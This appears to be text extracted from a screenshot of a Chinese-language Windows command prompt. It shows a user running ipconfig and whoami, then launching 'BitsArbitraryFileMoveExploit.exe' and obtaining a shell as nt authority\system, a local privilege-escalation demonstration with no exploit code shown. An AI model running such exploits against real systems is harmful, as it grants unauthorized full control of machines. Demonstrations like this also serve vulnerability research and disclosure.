 命令提示符
Microsoft Windows [版本 10.0.18363.418]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\w2558>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c4e:5c0d:c71f:565c%11
IPv4 地址 . . . . . . . . . . . . : 172.28.130.181
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.28.130.1
C:\Users\w2558>whoami
desktop-8j8osmk\w2558
C:\Users\w2558>C:\Users\w2558\Desktop\BitsArbitraryFileMoveExploit.exe
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18363.418]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
连接世界的暗影